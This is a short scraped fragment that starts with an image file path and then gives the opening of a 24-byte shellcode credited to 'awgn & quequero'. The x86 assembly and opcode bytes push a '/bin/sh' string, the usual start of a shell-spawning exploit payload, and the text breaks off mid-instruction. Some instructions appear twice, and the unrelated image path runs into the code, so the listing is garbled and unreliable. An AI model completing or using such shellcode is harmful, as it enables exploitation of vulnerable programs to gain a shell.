 webbit 200319 Shellcode (24 b) © awgn & quequero xorl %edx, %edx # 31 d2 xorl %edx, %edx # 31 d2 push %edx # 52 push %edx # 52 push $0x68732f6e # 68 6